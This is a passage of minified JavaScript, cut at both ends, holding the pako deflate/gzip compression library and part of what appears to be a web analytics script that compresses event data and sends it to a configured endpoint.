p},Ru=new Uint32Array(Tu());var qe=(a,p,m,E)=>{let f=Ru,R=E+m;a^=-1;for(let A=E;A<R;A++)a=a>>>8^f[(a^p[A])&255];return a^-1},Sn={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Pa={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Cu,_tr_stored_block:Iu,_tr_flush_block:Pu,_tr_tally:We,_tr_align:Ou}=Au,{Z_NO_FLUSH:ws,Z_PARTIAL_FLUSH:Nu,Z_FULL_FLUSH:Mu,Z_FINISH:Ye,Z_BLOCK:Oa,Z_OK:we,Z_STREAM_END:Na,Z_STREAM_ERROR:ie,Z_DATA_ERROR:Du,Z_BUF_ERROR:mr,Z_DEFAULT_COMPRESSION:ku,Z_FILTERED:Lu,Z_HUFFMAN_ONLY:vn,Z_RLE:xu,Z_FIXED:Uu,Z_DEFAULT_STRATEGY:Vu,Z_UNKNOWN:ju,Z_DEFLATED:_n}=Pa,Hu=9,Bu=15,Fu=8,yr=256+1+29,Gu=30,$u=19,zu=2*yr+1,qu=15,et=3,Xe=258,pe=Xe+et+1,Wu=32,wn=42,Er=69,bn=73,An=91,Tn=103,bs=113,Ci=666,Ct=1,Ii=2,As=3,Js=4,Yu=3,Ke=(a,p)=>(a.msg=Sn[p],p),Ma=a=>(a<<1)-(a>4?9:0),Je=a=>{let p=a.length;for(;--p>=0;)a[p]=0},Qe=(a,p,m)=>(p<<a.hash_shift^m)&a.hash_mask,Ze=a=>{let p=a.state,m=p.pending;m>a.avail_out&&(m=a.avail_out),m!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+m),a.next_out),a.next_out+=m,p.pending_out+=m,a.total_out+=m,a.avail_out-=m,p.pending-=m,p.pending===0&&(p.pending_out=0))},Dt=(a,p)=>{Pu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,Ze(a.strm)},rt=(a,p)=>{a.pending_buf[a.pending++]=p},Pi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},Xu=(a,p,m,E)=>{let f=a.avail_in;return f>E&&(f=E),f===0?0:(a.avail_in-=f,p.set(a.input.subarray(a.next_in,a.next_in+f),m),a.state.wrap===1?a.adler=Ia(a.adler,p,f,m):a.state.wrap===2&&(a.adler=qe(a.adler,p,f,m)),a.next_in+=f,a.total_in+=f,f)},Da=(a,p)=>{let m=a.max_chain_length,E=a.strstart,f,R,A=a.prev_length,O=a.nice_match,st=a.strstart>a.w_size-pe?a.strstart-(a.w_size-pe):0,G=a.window,Kt=a.w_mask,ts=a.prev,ht=a.strstart+Xe,Rs=G[E+A-1],Zs=G[E+A];a.prev_length>=a.good_match&&(m>>=2),O>a.lookahead&&(O=a.lookahead);do if(f=p,!(G[f+A]!==Zs||G[f+A-1]!==Rs||G[f]!==G[E]||G[++f]!==G[E+1])){E+=2,f++;do;while(G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&E<ht);if(R=Xe-(ht-E),E=ht-Xe,R>A){if(a.match_start=p,A=R,R>=O)break;Rs=G[E+A-1],Zs=G[E+A]}}while((p=ts[p&Kt])>st&&--m!==0);return A<=a.lookahead?A:a.lookahead},Ts=a=>{let p=a.w_size,m,E,f,R,A;do{if(R=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-pe)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,m=E;do f=a.head[--m],a.head[m]=f>=p?f-p:0;while(--E);E=p,m=E;do f=a.prev[--m],a.prev[m]=f>=p?f-p:0;while(--E);R+=p}if(a.strm.avail_in===0)break;if(E=Xu(a.strm,a.window,a.strstart+a.lookahead,R),a.lookahead+=E,a.lookahead+a.insert>=et)for(A=a.strstart-a.insert,a.ins_h=a.window[A],a.ins_h=Qe(a,a.ins_h,a.window[A+1]);a.insert&&(a.ins_h=Qe(a,a.ins_h,a.window[A+et-1]),a.prev[A&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=A,A++,a.insert--,!(a.lookahead+a.insert<et)););}while(a.lookahead<pe&&a.strm.avail_in!==0)},Ku=(a,p)=>{let m=65535;for(m>a.pending_buf_size-5&&(m=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Ts(a),a.lookahead===0&&p===ws)return Ct;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+m;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,Dt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-pe&&(Dt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):(a.strstart>a.block_start&&(Dt(a,!1),a.strm.avail_out===0),Ct)},Sr=(a,p)=>{let m,E;for(;;){if(a.lookahead<pe){if(Ts(a),a.lookahead<pe&&p===ws)return Ct;if(a.lookahead===0)break}if(m=0,a.lookahead>=et&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+et-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),m!==0&&a.strstart-m<=a.w_size-pe&&(a.match_length=Da(a,m)),a.match_length>=et)if(E=We(a,a.strstart-a.match_start,a.match_length-et),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=et){a.match_length--;do a.strstart++,a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+et-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+1]);else E=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(Dt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=a.strstart<et-1?a.strstart:et-1,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):a.last_lit&&(Dt(a,!1),a.strm.avail_out===0)?Ct:Ii},Qs=(a,p)=>{let m,E,f;for(;;){if(a.lookahead<pe){if(Ts(a),a.lookahead<pe&&p===ws)return Ct;if(a.lookahead===0)break}if(m=0,a.lookahead>=et&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+et-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=et-1,m!==0&&a.prev_length<a.max_lazy_match&&a.strstart-m<=a.w_size-pe&&(a.match_length=Da(a,m),a.match_length<=5&&(a.strategy===Lu||a.match_length===et&&a.strstart-a.match_start>4096)&&(a.match_length=et-1)),a.prev_length>=et&&a.match_length<=a.prev_length){f=a.strstart+a.lookahead-et,E=We(a,a.strstart-1-a.prev_match,a.prev_length-et),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=f&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+et-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=et-1,a.strstart++,E&&(Dt(a,!1),a.strm.avail_out===0))return Ct}else if(a.match_available){if(E=We(a,0,a.window[a.strstart-1]),E&&Dt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ct}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=We(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<et-1?a.strstart:et-1,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):a.last_lit&&(Dt(a,!1),a.strm.avail_out===0)?Ct:Ii},Ju=(a,p)=>{let m,E,f,R,A=a.window;for(;;){if(a.lookahead<=Xe){if(Ts(a),a.lookahead<=Xe&&p===ws)return Ct;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=et&&a.strstart>0&&(f=a.strstart-1,E=A[f],E===A[++f]&&E===A[++f]&&E===A[++f])){R=a.strstart+Xe;do;while(E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&f<R);a.match_length=Xe-(R-f),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=et?(m=We(a,1,a.match_length-et),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(m=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),m&&(Dt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):a.last_lit&&(Dt(a,!1),a.strm.avail_out===0)?Ct:Ii},Qu=(a,p)=>{let m;for(;;){if(a.lookahead===0&&(Ts(a),a.lookahead===0)){if(p===ws)return Ct;break}if(a.match_length=0,m=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,m&&(Dt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):a.last_lit&&(Dt(a,!1),a.strm.avail_out===0)?Ct:Ii};function be(a,p,m,E,f){this.good_length=a,this.max_lazy=p,this.nice_length=m,this.max_chain=E,this.func=f}let Oi=[new be(0,0,0,0,Ku),new be(4,4,8,4,Sr),new be(4,5,16,8,Sr),new be(4,6,32,32,Sr),new be(4,4,16,16,Qs),new be(8,16,32,32,Qs),new be(8,16,128,128,Qs),new be(8,32,128,256,Qs),new be(32,128,258,1024,Qs),new be(32,258,258,4096,Qs)],Zu=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=Oi[a.level].max_lazy,a.good_match=Oi[a.level].good_length,a.nice_match=Oi[a.level].nice_length,a.max_chain_length=Oi[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=et-1,a.match_available=0,a.ins_h=0};function td(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_n,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(zu*2),this.dyn_dtree=new Uint16Array((2*Gu+1)*2),this.bl_tree=new Uint16Array((2*$u+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(qu+1),this.heap=new Uint16Array(2*yr+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*yr+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let ka=a=>{if(!a||!a.state)return Ke(a,ie);a.total_in=a.total_out=0,a.data_type=ju;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?wn:bs,a.adler=p.wrap===2?0:1,p.last_flush=ws,Cu(p),we},La=a=>{let p=ka(a);return p===we&&Zu(a.state),p},ed=(a,p)=>!a||!a.state||a.state.wrap!==2?ie:(a.state.gzhead=p,we),xa=(a,p,m,E,f,R)=>{if(!a)return ie;let A=1;if(p===ku&&(p=6),E<0?(A=0,E=-E):E>15&&(A=2,E-=16),f<1||f>Hu||m!==_n||E<8||E>15||p<0||p>9||R<0||R>Uu)return Ke(a,ie);E===8&&(E=9);let O=new td;return a.state=O,O.strm=a,O.wrap=A,O.gzhead=null,O.w_bits=E,O.w_size=1<<O.w_bits,O.w_mask=O.w_size-1,O.hash_bits=f+7,O.hash_size=1<<O.hash_bits,O.hash_mask=O.hash_size-1,O.hash_shift=~~((O.hash_bits+et-1)/et),O.window=new Uint8Array(O.w_size*2),O.head=new Uint16Array(O.hash_size),O.prev=new Uint16Array(O.w_size),O.lit_bufsize=1<<f+6,O.pending_buf_size=O.lit_bufsize*4,O.pending_buf=new Uint8Array(O.pending_buf_size),O.d_buf=1*O.lit_bufsize,O.l_buf=3*O.lit_bufsize,O.level=p,O.strategy=R,O.method=m,La(a)},sd=(a,p)=>xa(a,p,_n,Bu,Fu,Vu),id=(a,p)=>{let m,E;if(!a||!a.state||p>Oa||p<0)return a?Ke(a,ie):ie;let f=a.state;if(!a.output||!a.input&&a.avail_in!==0||f.status===Ci&&p!==Ye)return Ke(a,a.avail_out===0?mr:ie);f.strm=a;let R=f.last_flush;if(f.last_flush=p,f.status===wn)if(f.wrap===2)a.adler=0,rt(f,31),rt(f,139),rt(f,8),f.gzhead?(rt(f,(f.gzhead.text?1:0)+(f.gzhead.hcrc?2:0)+(f.gzhead.extra?4:0)+(f.gzhead.name?8:0)+(f.gzhead.comment?16:0)),rt(f,f.gzhead.time&255),rt(f,f.gzhead.time>>8&255),rt(f,f.gzhead.time>>16&255),rt(f,f.gzhead.time>>24&255),rt(f,f.level===9?2:f.strategy>=vn||f.level<2?4:0),rt(f,f.gzhead.os&255),f.gzhead.extra&&f.gzhead.extra.length&&(rt(f,f.gzhead.extra.length&255),rt(f,f.gzhead.extra.length>>8&255)),f.gzhead.hcrc&&(a.adler=qe(a.adler,f.pending_buf,f.pending,0)),f.gzindex=0,f.status=Er):(rt(f,0),rt(f,0),rt(f,0),rt(f,0),rt(f,0),rt(f,f.level===9?2:f.strategy>=vn||f.level<2?4:0),rt(f,Yu),f.status=bs);else{let A=_n+(f.w_bits-8<<4)<<8,O=-1;f.strategy>=vn||f.level<2?O=0:f.level<6?O=1:f.level===6?O=2:O=3,A|=O<<6,f.strstart!==0&&(A|=Wu),A+=31-A%31,f.status=bs,Pi(f,A),f.strstart!==0&&(Pi(f,a.adler>>>16),Pi(f,a.adler&65535)),a.adler=1}if(f.status===Er)if(f.gzhead.extra){for(m=f.pending;f.gzindex<(f.gzhead.extra.length&65535)&&!(f.pending===f.pending_buf_size&&(f.gzhead.hcrc&&f.pending>m&&(a.adler=qe(a.adler,f.pending_buf,f.pending-m,m)),Ze(a),m=f.pending,f.pending===f.pending_buf_size));)rt(f,f.gzhead.extra[f.gzindex]&255),f.gzindex++;f.gzhead.hcrc&&f.pending>m&&(a.adler=qe(a.adler,f.pending_buf,f.pending-m,m)),f.gzindex===f.gzhead.extra.length&&(f.gzindex=0,f.status=bn)}else f.status=bn;if(f.status===bn)if(f.gzhead.name){m=f.pending;do{if(f.pending===f.pending_buf_size&&(f.gzhead.hcrc&&f.pending>m&&(a.adler=qe(a.adler,f.pending_buf,f.pending-m,m)),Ze(a),m=f.pending,f.pending===f.pending_buf_size)){E=1;break}f.gzindex<f.gzhead.name.length?E=f.gzhead.name.charCodeAt(f.gzindex++)&255:E=0,rt(f,E)}while(E!==0);f.gzhead.hcrc&&f.pending>m&&(a.adler=qe(a.adler,f.pending_buf,f.pending-m,m)),E===0&&(f.gzindex=0,f.status=An)}else f.status=An;if(f.status===An)if(f.gzhead.comment){m=f.pending;do{if(f.pending===f.pending_buf_size&&(f.gzhead.hcrc&&f.pending>m&&(a.adler=qe(a.adler,f.pending_buf,f.pending-m,m)),Ze(a),m=f.pending,f.pending===f.pending_buf_size)){E=1;break}f.gzindex<f.gzhead.comment.length?E=f.gzhead.comment.charCodeAt(f.gzindex++)&255:E=0,rt(f,E)}while(E!==0);f.gzhead.hcrc&&f.pending>m&&(a.adler=qe(a.adler,f.pending_buf,f.pending-m,m)),E===0&&(f.status=Tn)}else f.status=Tn;if(f.status===Tn&&(f.gzhead.hcrc?(f.pending+2>f.pending_buf_size&&Ze(a),f.pending+2<=f.pending_buf_size&&(rt(f,a.adler&255),rt(f,a.adler>>8&255),a.adler=0,f.status=bs)):f.status=bs),f.pending!==0){if(Ze(a),a.avail_out===0)return f.last_flush=-1,we}else if(a.avail_in===0&&Ma(p)<=Ma(R)&&p!==Ye)return Ke(a,mr);if(f.status===Ci&&a.avail_in!==0)return Ke(a,mr);if(a.avail_in!==0||f.lookahead!==0||p!==ws&&f.status!==Ci){let A=f.strategy===vn?Qu(f,p):f.strategy===xu?Ju(f,p):Oi[f.level].func(f,p);if((A===As||A===Js)&&(f.status=Ci),A===Ct||A===As)return a.avail_out===0&&(f.last_flush=-1),we;if(A===Ii&&(p===Nu?Ou(f):p!==Oa&&(Iu(f,0,0,!1),p===Mu&&(Je(f.head),f.lookahead===0&&(f.strstart=0,f.block_start=0,f.insert=0))),Ze(a),a.avail_out===0))return f.last_flush=-1,we}return p!==Ye?we:f.wrap<=0?Na:(f.wrap===2?(rt(f,a.adler&255),rt(f,a.adler>>8&255),rt(f,a.adler>>16&255),rt(f,a.adler>>24&255),rt(f,a.total_in&255),rt(f,a.total_in>>8&255),rt(f,a.total_in>>16&255),rt(f,a.total_in>>24&255)):(Pi(f,a.adler>>>16),Pi(f,a.adler&65535)),Ze(a),f.wrap>0&&(f.wrap=-f.wrap),f.pending!==0?we:Na)},nd=a=>{if(!a||!a.state)return ie;let p=a.state.status;return p!==wn&&p!==Er&&p!==bn&&p!==An&&p!==Tn&&p!==bs&&p!==Ci?Ke(a,ie):(a.state=null,p===bs?Ke(a,Du):we)},rd=(a,p)=>{let m=p.length;if(!a||!a.state)return ie;let E=a.state,f=E.wrap;if(f===2||f===1&&E.status!==wn||E.lookahead)return ie;if(f===1&&(a.adler=Ia(a.adler,p,m,0)),E.wrap=0,m>=E.w_size){f===0&&(Je(E.head),E.strstart=0,E.block_start=0,E.insert=0);let st=new Uint8Array(E.w_size);st.set(p.subarray(m-E.w_size,m),0),p=st,m=E.w_size}let R=a.avail_in,A=a.next_in,O=a.input;for(a.avail_in=m,a.next_in=0,a.input=p,Ts(E);E.lookahead>=et;){let st=E.strstart,G=E.lookahead-(et-1);do E.ins_h=Qe(E,E.ins_h,E.window[st+et-1]),E.prev[st&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=st,st++;while(--G);E.strstart=st,E.lookahead=et-1,Ts(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=et-1,E.match_available=0,a.next_in=A,a.input=O,a.avail_in=R,E.wrap=f,we};var od=sd,ad=xa,cd=La,ld=ka,hd=ed,ud=id,dd=nd,fd=rd,pd="pako deflate (from Nodeca project)",Ni={deflateInit:od,deflateInit2:ad,deflateReset:cd,deflateResetKeep:ld,deflateSetHeader:hd,deflate:ud,deflateEnd:dd,deflateSetDictionary:fd,deflateInfo:pd};let gd=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var md=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let m=p.shift();if(m){if(typeof m!="object")throw new TypeError(m+"must be non-object");for(let E in m)gd(m,E)&&(a[E]=m[E])}}return a},yd=a=>{let p=0;for(let E=0,f=a.length;E<f;E++)p+=a[E].length;let m=new Uint8Array(p);for(let E=0,f=0,R=a.length;E<R;E++){let A=a[E];m.set(A,f),f+=A.length}return m},Ua={assign:md,flattenChunks:yd};let Va=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Va=!1}let Mi=new Uint8Array(256);for(let a=0;a<256;a++)Mi[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Mi[254]=Mi[254]=1;var Ed=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,m,E,f,R,A=a.length,O=0;for(f=0;f<A;f++)m=a.charCodeAt(f),(m&64512)===55296&&f+1<A&&(E=a.charCodeAt(f+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),f++)),O+=m<128?1:m<2048?2:m<65536?3:4;for(p=new Uint8Array(O),R=0,f=0;R<O;f++)m=a.charCodeAt(f),(m&64512)===55296&&f+1<A&&(E=a.charCodeAt(f+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),f++)),m<128?p[R++]=m:m<2048?(p[R++]=192|m>>>6,p[R++]=128|m&63):m<65536?(p[R++]=224|m>>>12,p[R++]=128|m>>>6&63,p[R++]=128|m&63):(p[R++]=240|m>>>18,p[R++]=128|m>>>12&63,p[R++]=128|m>>>6&63,p[R++]=128|m&63);return p};let ja=(a,p=a.length)=>{if(p<65534&&a.subarray&&Va)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let m="";for(let E=0;E<p;E++)m+=String.fromCharCode(a[E]);return m};var Sd=(a,p)=>{let m=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,f,R=new Array(m*2);for(f=0,E=0;E<m;){let A=a[E++];if(A<128){R[f++]=A;continue}let O=Mi[A];if(O>4){R[f++]=65533,E+=O-1;continue}for(A&=O===2?31:O===3?15:7;O>1&&E<m;)A=A<<6|a[E++]&63,O--;if(O>1){R[f++]=65533;continue}A<65536?R[f++]=A:(A-=65536,R[f++]=55296|A>>10&1023,R[f++]=56320|A&1023)}return ja(R,f)},vd=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let m=p-1;for(;m>=0&&(a[m]&192)===128;)m--;return m<0||m===0?p:m+Mi[a[m]]>p?m:p},Ha={string2buf:Ed,buf2string:Sd,utf8border:vd};function _d(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var wd=_d;let Ba=Object.prototype.toString,{Z_NO_FLUSH:bd,Z_SYNC_FLUSH:Ad,Z_FULL_FLUSH:Td,Z_FINISH:Rd,Z_OK:Rn,Z_STREAM_END:Cd,Z_DEFAULT_COMPRESSION:Id,Z_DEFAULT_STRATEGY:Pd,Z_DEFLATED:Od}=Pa;function Cn(a){this.options=Ua.assign({level:Id,method:Od,chunkSize:16384,windowBits:15,memLevel:8,strategy:Pd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new wd,this.strm.avail_out=0;let m=Ni.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(m!==Rn)throw new Error(Sn[m]);if(p.header&&Ni.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=Ha.string2buf(p.dictionary):Ba.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,m=Ni.deflateSetDictionary(this.strm,E),m!==Rn)throw new Error(Sn[m]);this._dict_set=!0}}Cn.prototype.push=function(a,p){let m=this.strm,E=this.options.chunkSize,f,R;if(this.ended)return!1;for(p===~~p?R=p:R=p===!0?Rd:bd,typeof a=="string"?m.input=Ha.string2buf(a):Ba.call(a)==="[object ArrayBuffer]"?m.input=new Uint8Array(a):m.input=a,m.next_in=0,m.avail_in=m.input.length;;){if(m.avail_out===0&&(m.output=new Uint8Array(E),m.next_out=0,m.avail_out=E),(R===Ad||R===Td)&&m.avail_out<=6){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(f=Ni.deflate(m,R),f===Cd)return m.next_out>0&&this.onData(m.output.subarray(0,m.next_out)),f=Ni.deflateEnd(this.strm),this.onEnd(f),this.ended=!0,f===Rn;if(m.avail_out===0){this.onData(m.output);continue}if(R>0&&m.next_out>0){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(m.avail_in===0)break}return!0},Cn.prototype.onData=function(a){this.chunks.push(a)},Cn.prototype.onEnd=function(a){a===Rn&&(this.result=Ua.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function Nd(a,p){p=p||{};let m=new Cn(p);if(m.push(a,!0),m.err)throw m.msg||Sn[m.err];return m.result}function Md(a,p){return p=p||{},p.gzip=!0,Nd(a,p)}return(a,p,m)=>{let E=Md(a);return p==="base64"?E=btoa(ja(E)):E=E.buffer,m&&m(E),E}}var Z_=(()=>{class s extends Uh{constructor(){super(),this.algorithm=fr.GZIP,this.n0=Do(),this.compress=(i,r,o)=>this.Dm.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?ew:tw;this.Dm=new e,Q_.create(e,{getPakoCompressor:Do}).then(i=>{this.Dm=i})}compressSync(t,e){try{return this.n0(t,e)}catch(i){throw Q.warn(i),i}}}return s})(),tw=(()=>{class s{constructor(){this.r0=Do()}compress(t,e){return Promise.resolve(this.r0(t,e))}}return s})(),ew=(()=>{class s{o0(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.o0(o)):r}}return s})(),sw=(()=>{class s extends Uh{constructor(){super(...arguments),this.algorithm=fr.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),tu=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!K_.isCompressionEnabled()?new sw:this.instance=new Z_}}return s})(),iw=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},nw=5e3,ko=(()=>{class s extends Fl{constructor(t,e,i){super(t,e),this.Jn=null,this.a0=(i==null?void 0:i.type)||"json",this.km=i==null?void 0:i.cacheMinutes,this.Io=i==null?void 0:i.timeout}onLoad(t){this.Qn=t}onError(t){this.Po=t}onTimeout(t,e){this.nn=t,this.Io=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.sl(t);let e=Ki.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.c0(i,this.a0)}abort(){this.Jn&&(this.Jn.abort(),this.Jn=null)}isInProgress(){return this.Jn!==null}c0(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Po)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.nn)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Qn)===null||o===void 0||o.call(this,this.l0(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Po)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Jn=null},r.timeout=(i=this.Io)!==null&&i!==void 0?i:nw,this.Jn=r,r.send()}l0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}sl(t){let e;this.km?e=`${iw(this.km)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),rw=(()=>{class s{constructor(t){var e;this.Qe={},this.Uu={},this.Lm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.Ba=t.endpoint,this.Oo=t.compressionOpts,this.ce=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Vu=t.contentType,this.worker=!!t.worker,this.ce&&this.ce.recover(this.Lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Qe[e]}):this.Qe={}}send(t,e){let i=e||{...this.Qe},r=!("ct"in i),o=this.Vu==="application/json"||typeof t!="string"&&!this.h0(t);"ct"in i||(!this.Oo||!r?i.ct=fr.UNCOMPRESSED:i.ct=this.Oo.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(d=>`${encodeURIComponent(d)}=${encodeURIComponent(i[d])}`).join("&"),h=`${this.Ba}?${l}`;if(Wi(this.mandatoryParameters,d=>i[d]==null)){Q.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.Oo&&r&&typeof c=="string"?this.Oo.compressor(c,this.Oo.compressionOutputType,d=>this.xm(h,i,d)):this.xm(h,i,c)}onLoad(t){this.Qn=t}onError(t){this.Po=t}onTimeout(t,e){this.nn=t,this.Io=e}abort(){this.Um&&this.Um()}setRequestHeader(t,e){this.Uu[t]=e}getQueryParams(){return 